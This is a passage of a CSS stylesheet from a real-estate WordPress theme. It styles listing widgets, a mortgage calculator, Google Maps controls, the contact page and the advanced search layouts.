.widget_latest_internal:last-of-type{
    margin-bottom: 0px;
}

.widget_latest_internal img{
    vertical-align: top;
    display: inline;
    float: left;
    width: 100%;
    height: auto;
}

.widget_latest_internal .listing-cover{
    height:100%;
}

.widget_latest_internal .listing-cover-plus{
    color: #fdfdfd;
    font-size: 25px;
    height: 27px;
    width: 27px;
    top: 50%;
    left: 50%;
    margin: -12px 0px 0px -13px;
    padding: 0px 0px 0px 1px;
    line-height: 27px;
    text-align: center;
}

.widget_latest_internal:hover .listing-cover,
.widget_latest_internal:hover .listing-cover-plus,
.featured_sidebar:hover .listing-cover{
    opacity:1;
}

.listing_name{
    display: inline;
    margin-left: 0px;
    float: left;
    line-height: 20px;
    position: relative;
    width: 60%;
    padding-left: 13px;
}

.no_post_th{
    margin-left: 0px;
}

.widget_latest_title{
    color:#3e454d;
    font-weight: 600;
}

.widget_latest_listing_image{
    position: relative;
    float: left;
    max-width: 40%;
    background: #000;
    overflow: hidden;
    border-radius: 2px;
}

#colophon .widget_latest_title{
    color:#72777F;
}

.widget_latest_title a{
    line-height:1.3em!important;
    font-weight: 800;
}

.widget_latest_price{
    display: block;
    margin-top: 5px;
    font-size: 13px;
    font-weight: 700;
    color: #f1bf7f;
}

.widget-container.latest_listings button,
.widget-container.latest_listings .owl-buttons {
    opacity: 0.9;
    opacity: 0.9;
    -webkit-appearance: none;
    border: none;
    background: transparent;
    
}
.widget-container.latest_listings .owl-next {
    float: right;
}

.widget-container.latest_listings .owl-prev {
    float: left;
}

.widget-container.latest_listings .owl-theme .owl-nav div {
    margin: 0px;
    padding: 0px 0px;
    font-size: 30px;
}

/*=featured_sidebar
------------------------------------------------*/
.featured_sidebar{
    width:100%;
    position: relative;
  
    clear:both;
}

#primary .widget-container.latest_listings,
#primary .widget-container.featured_sidebar{
    background: transparent!important;
    padding: 0px;
    border:none;
}

.featured_sidebar_intern{
    position: relative;
   /* max-width: 260px;*/
}

.featured_sidebar_intern a{
    margin: 0px;
    padding: 0px;
}

.featured_title{
    position: absolute;
    left: 0px;
    bottom: 0px;
    background-color: #333;
    color: #fff;
    padding: 9px 15px;
    opacity: 0.95;
    width: 100%;
}

.featured_title a{
    font-size: 16px!important;
    color:#fff!important;   
}

#colophon .featured_title a{
    line-height:22px;
}

.featured_second_line{
    position: absolute;
    left: 0px;
    bottom: 40px;
    padding: 9px 15px;
    background-color: #0073e1;
    font-size: 13px;
    color: #fff;
    opacity: 0.95;
}

.featured_widget_image{
    position :relative;
    cursor:pointer;
    background: #000;
}

.related_blog_unit_image img,
.widget_latest_listing_image img,
.agent-unit-img-wrapper img,
.featured_widget_image img{
    width:100%;
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
    -o-transition: all 0.7s ease;
        -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
}

.featured_sidebar .listing-cover{
    height: 100%;
}

.featured_sidebar .listing-cover-plus{
    top:50%;
}

.featured_sidebar:hover .listing-cover-plus{
    opacity:1;  
    top:50%;
}

/*=advanced_search_shortcode
------------------------------------------------*/
.advanced_search_shortcode{
    width: 100%;
    font-size: 13px;
    background-color: #ffffff;
    padding: 20px 13px;
    border: 1px solid #f0f0f0;
    float: left;
}

.advanced_search_shortcode .form-control{
    font-size:13px;
    width:100%;
    display: inline;
    float:left;
}

#advanced_submit_shorcode{
    margin-top:0px;
    margin-bottom:0px!important;
    float: left;
    width:100%;
}

.vc_span6 #advanced_submit_shorcode{
    margin-top:0px;
}

.advanced_search_shortcode input{
    margin-right: 10px;
    margin-top: 0px;
    margin-bottom: 10px!important;
    padding: 8px 11px;
}

.advanced_search_shortcode input.wpresidence_button{
        padding: 8px 0px;
}

.advanced_search_shortcode .filter_menu_trigger{
    margin-top: 0px;
    padding: 11px 13px;
}

.adv_shortcode_input{
    display:inline;
}

.advanced_search_shortcode  .dropdown-menu{
    left: 0px;
}

.advanced_search_shortcode .filter_menu{
    margin-top:1px;
    margin-left: 0px;
    width:100%;
    padding-bottom:0px;
    overflow-x: hidden;
}

.advanced_search_shortcode .filter_menu li{
    min-width: 168px;
    padding-top:10px;
}


/*=advanced_search_sidebar
------------------------------------------------*/
.advanced_search_sidebar{
    width: 100%;
    border: 1px solid #fff;
    background-color: #fdfdfd;
}


.advanced_search_sidebar .btn{
    margin:0px auto;
    display: block;
}


/*=mortgage_calculator
------------------------------------------------*/
.mortgage_calculator_li{
    width:100%;
    display: inline-block;
    padding-bottom: 13px;
    background-color: #fdfdfd;
}

.mortgage_calculator_div{
    width:100%;
    height:404px;
    border: 1px solid #dde4e9;
    background:#fdfdfd;
    float:left;
}


.mortgage_calculator_div .btn {
    margin: 0px auto;
    display: block;
    width: 146px;
}

#colophon .menu > li {
    height: 100%;
}

#colophon .mortgage_calculator_div{
    background-color: #fff;
}

#morg_results {
    float: left;
    margin: 0px;
    font-size: 14px;
    display: none;
}

#morg_results span{
    float: left;
    margin: 6px 0px;
    font-size: 14px;
    width: 100%;
}

#anual_pay{
    margin-bottom: 13px!important;
}

#morg_compute{
    float:left;
}



/* =Comapare page
----------------------------------------------- */
#submit_compare{
    cursor: pointer;
    height: 58px;
    padding: 0px 19px 0px 19px;
    min-width: 1px!important;
    margin-bottom: 0px;
}



/*=Google Maps
-------------------------------------------------------------------------------------*/
#gmap_wrapper{
    position:relative;
    transition: height 0.3s ease;
}
#gmap_wrapper.with_open_street {                  
    z-index:1;
}

#googleMap{
    width:100%;
    transition: height 0.3s ease;
}

#google_map_prop_list_wrapper{
    position: fixed;
    left: 0;
    bottom: 0;
    width: 50%;
    top: 130px;
    background-color: #fff;
}

.has_header_type4 #google_map_prop_list_wrapper {
    padding-left: 270px;
}

.has_header_type4.cheader_right  #google_map_prop_list_wrapper {
    margin-left:-270px;
}

.has_header_type4.cheader_right #google_map_prop_list_sidebar{
    right:270px;
}

#google_map_prop_list_wrapper.fullscreen{
    width: 100%;
    top: 0px;
    height:100%;
    z-index: 999;
}

#google_map_prop_list_sidebar.fullscreen{
    display:none;
}

#google_map_prop_list_wrapper.fullhalf{
    position: fixed;
    left: 0;
    bottom: 0;
    width: 100%;
    top: 0px;
    height: 100%;
}

#google_map_prop_list_wrapper #gmap_wrapper,
#google_map_prop_list_wrapper #googleMap{
    height:100%!important;
}

.admin-bar #google_map_prop_list_wrapper,
.admin-bar #google_map_prop_list_sidebar{
    margin-top:32px;
}
.admin-bar .has_header_type5 #google_map_prop_list_wrapper,
.admin-bar .has_header_type5 #google_map_prop_list_sidebar{
    top: 200px;
    margin-top: 0px;
}


#google_map_prop_list_sidebar.half_type2,
#google_map_prop_list_wrapper.half_type2{
    margin-top:27px;
}

.admin-bar #google_map_prop_list_sidebar.half_type2,
.admin-bar #google_map_prop_list_wrapper.half_type2{
    margin-top:119px;
}

#google_map_prop_list_wrapper.half_no_top_bar.half_type2, 
#google_map_prop_list_sidebar.half_no_top_bar.half_type2{
    top: 149px;
}

.admin-bar.has_top_bar .has_header_type2 .header_media {
    margin-top: 0px;
    padding-top: 215px;
}


.has_top_bar .has_header_type2 #google_map_prop_list_wrapper, 
.has_top_bar .has_header_type2 #google_map_prop_list_sidebar {
    margin-top: 85px;
}

.admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_wrapper, 
.admin-bar.has_top_bar .has_header_type2 #google_map_prop_list_sidebar {
    margin-top: 115px;
}

.admin-bar .has_header_type2 #google_map_prop_list_wrapper, 
.admin-bar .has_header_type2 #google_map_prop_list_sidebar {
    margin-top: 59px;
}

.google_map_shortcode_wrapper{
    position: relative;
    width: 100%;
    height: 400px;
}

#googleMapSlider{
    position: absolute;
    width: 100%;
    height: 100%;
    float: left;
    display: block;
    z-index: 1;
    display: none;
}

#googleMap_shortcode{
    width: 100%;
    height: 100%;
    min-height: 400px;
    background: #F0F0F0;
    height:400px;   
}

.scrollon{
    border:1px solid #0073e1;
}

.fullmap{
    position: fixed!important;
    width: 100%;
    height: 100%;
    margin: 0px;
    padding: 0px;
    top: 0px;
    left: 0px;
    z-index: 98;
}

.header_full_map{
    z-index:0;
}

#openmap{
    background-color: #f6fcff;
    color: #222;
    position: absolute;
    bottom: 0px;
    right: 45px;
    text-align: center;
    padding: 8px 10px 8px 10px;
    font-size: 12px;
    font-weight: 800;
    cursor: pointer;
    z-index: 1;
    pointer-events: auto;
}

.wpestate_full_map_shortcode  #openmap{
    display:none;
}

.wpestate_full_map_shortcode .gmap-controls{
    max-width: 100%;
    left: 0px;
    margin-left: 0px;

}

.page-template-advanced_search_results .with_search_2 #openmap{
    bottom: 0px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

#google_map_prop_list_wrapper #openmap{
    display:none;
}

#openmap i{
    margin-right: 5px;
}

.with_search_5 #openmap{
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
    bottom:0px;
}

#gmap-loading{
    background-color: #fff;
    color: #333;
    margin: 0px auto;
    position: absolute;
    top: 20%;
    left: 50%;
    width: 300px;
    height: 150px;
    margin-left: -150px;
    text-align: center;
    padding-top: 16px;
    font-size: 27px;
    font-weight: 300;
    opacity: 0.95;  
}

#gmap-noresult{
    background-color: #fff;
    color: #333;
    margin: 0px auto;
    position: absolute;
    top: 20%;
    left: 50%;
    width: 280px;
    height: 78px;
    margin-left: -150px;
    text-align: center;
    padding-top: 30px;
    font-size: 20px;
    font-weight: 300;
    opacity: 0.95;
    display: none;
    z-index: 99;
}

.gmap-controls{
    max-width: 1200px;
    margin: 0px auto;
    position: absolute;
    float: left;
    height: 100%;
    width: 100%;
    top: 0px;
    left: 50%;
    margin-left: -600px;
    pointer-events:none;
}
.gmap-controls.with_open_street{
    z-index: 999;                 
}

.gmap-controls.with_open_street #map-view{
    display: none;
}

.has_header_type4  .gmap-controls{
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
}

#google_map_prop_list_wrapper .gmap-controls {
    top: 0px;
    left: 0px;
    margin-left: 0px;
}
#google_map_prop_list_wrapper #gmap-control{
    right:15px;
}

.fullmap .gmap-controls{
    max-width: 100%;
    width:100%;
    left:0px;
    margin-left: 0px;
}

#street-view{
    position: absolute;
    top: 60px;
    right: 45px;
    background-color: #8593a9;
    color: #fff;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    padding: 9px 11px 0px 11px;
    font-size: 13px;
    float: left;
    cursor: pointer;
    height: 40px;
    width: 119px;
    z-index:99;
    pointer-events: auto;
}


#street-view.with_open_street {
    display:none;
}


#street-view:hover{
    background-color:#333;
}

#street-view i{
    font-size: 15px;
    padding: 3px 5px 0px 0px;
}

#gmap-control{
    position:absolute;
    top:15px;
    right:45px;   
    height: 40px;
    background-color: #fff;
    opacity:0.95;
    pointer-events: auto;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    line-height: 13px;
        border-radius: 2px;
}

.wpestate_full_map_shortcode.contact_map #gmap-control{
    display:none;
}

.fullmap #gmap-control{
    z-index:111;
}

#gmap-control i{
    margin-right: 7px;
    margin-left: 0px;
}

#gmap-control .fa-square-o{

}

#gmap-next i{
    margin-right: 0px;
    margin-left: 7px;
}

#gmap-control span{
    color: #444;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    padding: 13px 11px 0px 11px;
    font-size: 13px;
    font-weight: bold;
    float: left;
    cursor: pointer;
    height: 40px;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

#gmap-control span.spanselected,
#gmap-control span:hover{
    background-color:  #333;
    color: #ffffff;
}


.wpestate_full_map_shortcode  #gmap-full{
    display:none;
}


.gmnoprint img { max-width: none!important; }

#googleMap_shortcode img,
#googleMapSlider img {
    border: none !important;
    max-width: none !important;
}

.mapcontrolon{
    background-color:#333!important;
    width:150px!important;
    z-index:99;
}

#gmap-next{
    border-right:none!important;   
}

#gmapzoomplus_sh,
#gmapzoomplus{
    background-color: #fff;
    color: #444;
    font-size: 16px;
    position: absolute;
    top: 15px;
    left: 45px;
    width: 30px;
    height: 30px;
    cursor: pointer;
    font-weight: 300;
    padding: 6px 0px 0px 9px;
    box-sizing: border-box;
    z-index: 99;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    pointer-events: auto;
    opacity: 0.95;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
        border-radius: 2px;
}

#gmapzoomminus_sh,
#gmapzoomminus{
    background-color: #fff;
    color: #444;
    font-size: 14px;
    position: absolute;
    top: 46px;
    left: 45px;
    width: 30px;
    height: 30px;
    cursor: pointer;
    font-weight: 300;
    padding: 8px 0px 0px 9px;
    box-sizing: border-box;
     z-index: 99;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    pointer-events:auto;
    opacity: 0.95;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    line-height: 13px;
        border-radius: 2px;
}

#google_map_prop_list_wrapper #gmapzoomminus{
    left: 15px;
}

#google_map_prop_list_wrapper #gmapzoomplus{                  
    left: 15px;
}

#gmapzoomplus_sh:hover,
#gmapzoomminus_sh:hover,
#gmapzoomplus:hover,
#gmapzoomminus:hover{
    background-color: #333;
    color: #fff;
}

#gmapzoomminus.smallslidecontrol{
    left:15px;
    top:96px;
    padding-top:5px;
    display:none;
}

#gmapzoomplus.smallslidecontrol{
    top:63px;
    left:15px;
    padding-top:5px;
    display:none;
}

#gmapzoomplus_sh.shortcode_control{
    left:15px;
    padding-top:5px;
    display:block;
    top:15px;
}

#gmapzoomminus_sh.shortcode_control{
    left:15px;
    padding-top:5px;
    top:47px;
    display:block; 
}

.with_open_street  #gmapzoomplus_sh.shortcode_control,
.with_open_street  #gmapzoomminus_sh.shortcode_control{
    z-index:999;
}

.with_open_street  #slider_enable_street_sh{
    display:none;
}

#slider_enable_street_sh{
    background-color: #fff;
 
    font-size: 14px;
    position: absolute;
    top: 46px;
    left: 15px;
    width: 30px;
    height: 30px;
    cursor: pointer;
    font-weight: 300;
    padding: 4px 0px 0px 9px;
    box-sizing: border-box;
    z-index: 99;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    pointer-events: auto;
    top: 79px;
    display: block;
}

#google-default-search{
    top: 15px;
    width: 300px;
    position: absolute;
    left: 90px;
    pointer-events: auto;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
}

#google_map_prop_list_wrapper #google-default-search {
    top: 15px;
    width: 185px;
    position: absolute;
    right: auto;
    left: 46px;
}

#google_map_prop_list_wrapper #google-default-search {
    right: auto;
    left: 52px;
}

.map-type{
    position:absolute;
    top:40px;
    left:0px;
    background-color: #8593a9;
    width:80px;
    display:none;
}
#gmap-control span.map-type{
    color:#fff;
}

#map-view-satellite{
    top:80px;
}

#map-view-hybrid{
    top:120px;
}

#map-view-terrain{
    top:160px;
}

#map img{
    max-width : none;
}
/*=Contact page
-------------------------------------------------------------------------------------*/


.contact_map_container{
    position: absolute;
    top: 50%;
    margin-top: -205px;
    left: 50%;
    min-width: 20%;
    width: 350px;
    margin-left: -515px;
    padding: 45px;
    background: #fff;
    border: none;
    border-radius: 2px;
    box-shadow: 0 44px 98px 0 rgba(0,0,0,.1);
    overflow: hidden;
    z-index: 10;
}

.with_open_street .contact_map_container{
    z-index:999;
}

.wpestate_full_map_shortcode .contact_map_container {
    left: 50%;
    margin-left: -555px;
}

.contact_map_container span{
    float:right;
}

.contact_map_container h4{
    font-size: 20px;
    vertical-align: middle;
    margin-top: 0;
    margin-bottom: 20px;
    line-height: 20px;
}

.contact_map_container h4:last-of-type{
    margin-top:20px;
}

.contact_map_container .contact_detail {
    display: block;
    color: #333;
    margin: 0px 0px 5px 0px!important;
    padding-left: 0px!important;
    font-size: 14px;
    font-weight: 600;
    line-height: 1.9em;

}

.contact-wrapper {
    margin: 0px 0px 20px 0px;
    float: left;
    width: 100%;
    background: #fff;
    padding: 30px;
    line-height: 1.65em;
}


.company_headline{
    width:100%;
    float:left;
    padding-bottom: 0px;
    margin-bottom: 0px;
}

.company_headline i{
    float: left;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 17px;
    color: #8593a9;
    transition: color 0.4s linear;
    -moz-transition: color 0.4s linear;
    -webkit-transition: color 0.4s linear;
    -o-transition: color 0.4s linear;
    color: #777;
    margin-right: 10px;
    font-size: 14px;
    background: #f2f2f2;
    position: relative;
    width: 27px;
    height: 27px;
    line-height: 27px;
    display: inline-block;
    text-align: center;
    border-radius: 50%;
    margin-bottom: 5px;
}

.contact-wrapper.row p{
    float: left;
}

.company_headline a:hover i{
    color:#0073e1;
}

.company_headline h3{
    float: left;
    font-size: 35px;
    margin-bottom: 15px;
    font-weight: 800;
    margin-top: 15px;
}

.company_headline_content{
    display: inline-block;
    margin: 30px 0px;
}

.company_headlin_addr { 
    float: left;
    width:100%;
    font-size: 25px;
    margin-bottom: 9px;
    font-weight: 600;
    line-height: 35px;
    color: #222;
   
}

.company_headline .header_social{
    padding: 15px 0px;
    display: inline-block;
    float: left;
    width: 100%;
}

.contact_detail{
    margin-left: 0px!important;
    font-weight: 600;
    font-size: 14px;
    margin-bottom: 5px;
}

.contact_page_company_details .contact_detail span{
    font-weight: 800;
    width: 65px;
    float: left;
}
.contact-content{
    margin-top: 13px;
    width: 100%;
    float: left;
}

.contact-content .agent_contanct_form{
    margin-left: 0px;
    margin-right: 0px;
    width: 100%;
    margin-bottom: 0px;
}

.contact-comapany-logo{
    float: left;
    margin-right: 13px;
}

#contactinfobox{
    color: #0073e1;
    margin-bottom: 0px;
    margin-top: 35px;
    font-weight: 900;
}

.contactaddr{
    width: 100%;
    text-align: center;
    font-size: 14px!important;
    line-height: 25px!important;
    color: #444;
    padding: 0px 10px;
    font-weight: 500;
}

.page-template-contact_page #gmap-prev, 
.page-template-contact_page #gmap-next{
    display:none;
}


/*=Advanced Search
-------------------------------------------------------------------------------------*/
#search_wrapper{
    float:left;
    position: relative;
    width: 100%;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
    z-index: 99;
    background: transparent;
    height: auto;
    padding: 15px;
 
    
}

.main_wrapper.is_boxed #search_wrapper {
    width: 1200px;
}


.main_wrapper.is_boxed #search_wrapper.with_search_form_float{
    width: 1110px;
}

.single-estate_developer #search_wrapper,
.single-estate_agency #search_wrapper,
.page-template-contact_page #search_wrapper,
.page-template-contact_page #search_wrapper.search_wr_6.with_search_on_start.without_search_form_float,
.single-estate_developer #search_wrapper.search_wr_6.with_search_on_start.without_search_form_float,
.single-estate_agency #search_wrapper.search_wr_6.with_search_on_start.without_search_form_float,
.page-template-contact_page #search_wrapper.search_wr_8.with_search_on_start.without_search_form_float,
.single-estate_developer #search_wrapper.search_wr_8.with_search_on_start.without_search_form_float,
.single-estate_agency #search_wrapper.search_wr_8.with_search_on_start.without_search_form_float{                    
    padding: 0px;
}

.admin-bar #search_wrapper.sticky_adv {
    top: 32px;
}

#search_wrapper.sticky_adv{
    position: fixed;
    top: 0px;
    margin-top: 0px!important;
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.7s ease;
    z-index:100;
}

#search_wrapper.with_search_form_float.sticky_adv{
    position: fixed;
    top: 0px!important;
    margin-top: 0px!important;
    transition: all 0.7s ease;
    -moz-transition: all 0.7s ease;
    -ms-transition: all 0.7s ease;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.7s ease;
    width:100%;
    padding: 15px;
}


#search_wrapper.search_wr_5.sticky_adv{
    padding: 0px 15px;
}

#search_wrapper.search_wr_8.sticky_adv{
    padding: 54px 0px 15px 0px;
}

#search_wrapper.search_wr_8.sticky_adv .adv8-holder .tab-content {
    padding: 13px 0px 0px 0px;
}

#search_wrapper.search_wr_8.sticky_adv .nav-tabs{
    margin-left: 7px;
}


#search_wrapper.search_wr_10.with_search_form_float.sticky_adv,
#search_wrapper.search_wr_11.with_search_form_float.sticky_adv{
    padding: 15px 0px 0px 0px;
}

#search_wrapper.sticky_adv.search_wr_6 {
    padding-top: 45px!important;
    padding-bottom: 7px;
}

.search_wr_6.sticky_adv.with_search_form_float .adv6-holder  .nav-tabs {
    left: 7px;
}

#search_wrapper.sticky_adv.search_wr_5 h3 {
    display:none;
}

#search_wrapper.with_search_form_float.sticky_adv.search_wr_4{
    padding: 0px 15px;
}

#search_wrapper.with_search_form_float.sticky_adv.search_wr_3 {
    display:none;
}

.sticky_adv_anime{
    top:-100px;
}

.sticky_adv #adv-search-header-1{
    display: none!important;
}

#search_wrapper_color{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    background-color: #f3f3f3;
    
}


.search_wr_3 #search_wrapper_color{
    width:414px;
    left:auto;
    right:0px;
}

#search_wrapper.with_search_form_float {
    position: absolute;
    width: 1110px;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    padding: 0px;
    -webkit-box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
    box-shadow: 3px 1px 20px 0 rgba(0, 110, 225, 0.08);
}

#search_wrapper.page_without_search.with_search_form_float,
.search_wrapper.sticky_adv.search_wr_1.page_without_search {
    box-shadow: none;
}

.fullscreen_search{
    position: fixed!important;
    bottom: 0px;
    left:0px;
    border-bottom: none;
}

.fullscreen_search_open{
    bottom: 0px;
}

#adv-search-header-1{
    background-color: #0073e1;
    height: 40px;
    margin: 0px;
    padding: 13px 15px 10px 15px;
    color: #fff;
    cursor: pointer;
    position: absolute;
    top: -40px;
    left: 0px;
    font-size: 15px;
    width: 228px;
    pointer-events:auto;
    font-weight: 700;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
}

.without_search_form_float #adv-search-header-1:after{
    content:"";
}

.with_search_on_start #adv-search-header-1{
    display:none;
}

#adv-search-header-1:after{
    content: "\f0d7";
    position:absolute;
    right: 13px;
    font-size: 17px;
    font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: 600;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.adv-search-1-close #adv-search-header-1:after{
    content: "\f0d8";
}

.adv-search-1{
    position: relative;
    z-index: 1;
    max-width: 1110px;
    margin: 0px auto;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.search_wr_4.search_wrapper-close-extended.with_search_form_float#search_wrapper, 
.search_wr_1.search_wrapper-close-extended.with_search_form_float#search_wrapper {
    bottom: 0px;
    z-index: 0;
    top: auto;
}

.with_search_on_end #adv-search-header-1{
    top:-55px;
}
.with_search_on_end.with_search_form_float  #adv-search-header-1,
.with_search_on_start.with_search_form_float  #adv-search-header-1{
    top:-40px;
    display:block;
}


.adv-search-1_noz{
    z-index:0;
}

.home .adv_force_location5 .wpestate_location {
    width:80%;
}

.home .adv_force_location4 .wpestate_location {
    width:75%;
}
.home .adv_force_location3 .wpestate_location {
    width:66%;
}

.home .adv_force_location2 .wpestate_location {
    width:50%;
}

.wpestate_location {
    width: 50%;
}


#google_map_prop_list_sidebar .adv-search-1{
    position: relative;
    width: 100%;
    bottom: 0px;
    left: auto;
    margin-left: 0px;
    border: none;
    margin-top: 0px;
    box-sizing: border-box;
    box-shadow: none;
    height: auto;
    background-color:#f3f3f3;
    padding: 15px 5px 5px 15px;
    margin-bottom: 30px;
    -webkit-transform: translate(0%,0);
    -ms-transform: translate(0%,0);
    transform: translate(0%,0%);
    ms-transform: translate(0%,0);
    z-index:99;
}

#google_map_prop_list_sidebar #adv-search-header-1{
    display:none;
    
}

#google_map_prop_list_sidebar .adv1-holder{
    width:100%;
    border:none;
}

#google_map_prop_list_sidebar #search_wrapper{
    border-bottom:none;
    background-color: #F0F0F0;
    border-bottom: 1px solid #f0f0f0;
}

#google_map_prop_list_sidebar #advanced_submit_2{
    position: relative;
    padding: 10px 10px;
    height: auto;
    width: auto;
    margin: 15px 15px 15px 22px;
    font-size: 14px;
    margin-bottom: 15px!important;
    font-weight: normal;
    background-color: #0073e1;
    color:#fff;
}

.with_search_form_float .adv-search-1-close-extended,
.with_search_form_float .adv-search-1-close{
    bottom: 0px;
    transform: translate(0%,100%);
    z-index:0;
}

.adv-search-3.adv-search-1-close,
.adv-search-3.adv-search-1-close-extended.adv_extended_class{
    bottom: 0px;
    transform: translate(0,0);
}

#google_map_prop_list_sidebar .adv-search-1-close-extended,
#google_map_prop_list_sidebar .adv-search-1-close{
    bottom: 0px;
    transform: translate(0,0);
}

.adv_search_internal,
.advanced_action_div,
.advanced_categ_div,
.advanced_city_div,
.advanced_area_div{
    width: 220px;
    margin-right: 26px;
    display: inline;
    float: left;
    margin-bottom: 13px;
}


#results,
#results_no{
    display: none;
}

#results{
    position: absolute;
    background: #ffffff;
    top: -2px;
    left: 7px;
    width: 500px;
    font-size: 13px;
    padding-top: 31px;
    transform: translate(0,-100%);
}

.search_wr_1  #results{
    left:0px;
}
.search_wr_1.with_search_on_end.without_search_form_float #results{
    left: 0px;
    top: -15px;
}
.search_wr_1.with_search_on_start.without_search_form_float #results{
    left: 0px;
    top: auto;
    bottom: -15px;
    transform: none;
    transform: translate(0,100%);
}

.search_wr_2  #results{
    top: -15px;
    left: 7px;
}
.search_wr_2.with_search_form_float  #results {
    top: -15px;
    left: -7px;
}
.search_wr_2.with_search_on_start.without_search_form_float #results {
    top: auto;
    left: 7px;
    transform: translate(0,100%);
    bottom: -53px;
}

.search_wr_3  #results{
   top: 0px;
    left: -507px;
    transform: translate(0,0%);
}


.search_wr_4.with_search_form_float   #results{
    left:0px;
    top:0px;
}


.search_wr_4.with_search_on_start.without_search_form_float #results {
    left: 7px;
    transform: translate(0,100%);
    top: auto;
    bottom: -15px;
}

.search_wr_6  #results{
    left: 7px;
    top: 1px;
}

.search_wr_6.with_search_form_float  #results {
    left: 0px;
    top: 0px;
}

.search_wr_6.with_search_form_float .adv_search_tab_item a{

}

.search_wr_6.with_search_on_start.without_search_form_float #results{
    left: 7px;
    top: auto;
    bottom: -13px;
    transform: translate(0,100%);
}

.search_wr_8  #results{
    top: 41px;
    left:7px;
}
.search_wr_8.with_search_on_start.without_search_form_float #results {
    top: 41px;
    left: 7px;
    transform: translate(0,100%);
    top: auto;
    bottom: 0px;
}

.search_wr_8.with_search_form_float   #results{
    left:0px;
}
.search_wr_10.without_search_form_float   #results{
    top: -15px;
    left: 7px;
}

.search_wr_10.with_search_on_start.without_search_form_float     #results{
    top: auto;
    left: 7px;
    bottom: 0px;
    transform: translate(0,100%);
}

.search_wr_10.with_search_form_float #results{
    top: -13px;
    left: 7px;
}

.search_wr_11.without_search_form_float   #results{
    top: -15px;
    left: 7px;
}

.search_wr_11.with_search_on_start.without_search_form_float     #results{
    top: auto;
    left: 7px;
    bottom: 0px;
    transform: translate(0,100%);
}

.search_wr_11.with_search_form_float #results{
    top: -13px;
    left: 7px;
}

.results_header{
    width: 100%;
    float: left;
    padding: 9px;
    position: absolute;
    top: 0px;
    left: 0px;
    background-color: #0073e1;
    color: #fff;   
    font-weight: 600;
}

#results_wrapper{
    max-height: 300px;
    overflow-y: scroll;
}

.preview_results_loading{
    padding: 13px 13px;
}

.preview_listing_unit{
    width:100%;
    float:left;
    border-bottom: 1px solid #dde4e9;
    padding: 9px;    
    cursor:pointer;
}

.preview_listing_unit:hover{
    background-color: #f5f8fa;
}

.preview_listing_unit h4{
    font-size: 13px;
    margin-bottom: 0px;
    padding-left: 78px;
    font-weight: 800;
}

#preview_view_all{
    float:right;
    cursor:pointer;
}

#preview_view_all:hover{
 color: #f0f0f0;
}

.preview_title{
    font-size: 14px;
    color: #333;
    padding-left: 13px;
}

.preview_listing_unit img{
    width:65px;
    height: auto;
    float: left;
}

.preview_details{
    color: #f1bf7f;
    padding-left: 79px;
    padding-top: 7px;
        font-weight: 600;
}

.preview_details .infocur{
    color:#f1bf7f;
    font-size: 13px!important;
}



.search_wr_5  #results{
  left:0px;  
} 


.search_wr_5.with_search_on_start    #results{
    left: 0px;
    top: auto;
    transform: translate(0,100%);
    bottom: 0px;
} 



.bottom_sixty{
    padding-left: 15px;
}

.adv1-holder{
    width: 911px;
    float: left;
    padding: 13px 5px;
    border-bottom-left-radius: 3px;
}
.with_search_on_start.without_search_form_float .adv1-holder,
.with_search_on_end.without_search_form_float .adv1-holder{
    width: 926px;
    float: left;
    padding: 0px 0px;
    border-bottom-left-radius: 3px;
    margin: 0px -7px;
}
#search_wrapper.with_search_form_float.float_search_closed.search_wr_3 .adv3-holder,
#search_wrapper.with_search_form_float.float_search_closed #advanced_submit_3,
#search_wrapper.with_search_form_float .adv4-holder,
#search_wrapper.with_search_form_float #search_wrapper_color,
#search_wrapper.with_search_form_float #advanced_submit_2,
#search_wrapper.with_search_form_float .adv1-holder,
#search_wrapper.with_search_form_float{
     transition: all 0.7s ease;
